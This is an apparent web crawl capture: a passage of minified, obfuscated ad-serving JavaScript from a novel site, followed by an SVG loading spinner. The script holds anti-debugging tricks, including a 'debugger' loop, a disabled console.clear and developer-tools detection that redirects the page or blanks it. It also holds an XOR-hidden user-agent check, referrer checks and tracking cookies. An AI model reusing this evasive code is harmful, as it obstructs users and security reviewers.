0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();lrocxtiu(window,document,navigator,adObj);;//182727-qc2/*ac59ac647c7c3a582c77ea0ba7ab6c7c*/

--- FILE ---
content_type: image/svg+xml
request_url: https://panwenxs.com/tloadhDD2.svg
body_size: 398
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
     style="margin: auto; background: rgb(241, 242, 243); display: block;" width="100px" height="125px"
     viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
    <path d="M20 25L80 25L80 75L20 75Z" fill="#9e9e9e" stroke="#565656" stroke-width="3"></path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.17659574468085107s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.17659574468085107s" keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.35106382978723405s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.35106382978723405s" keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.35106382978723405s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.35106382978723405s" keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.17659574468085107s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.17659574468085107s" keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
</svg>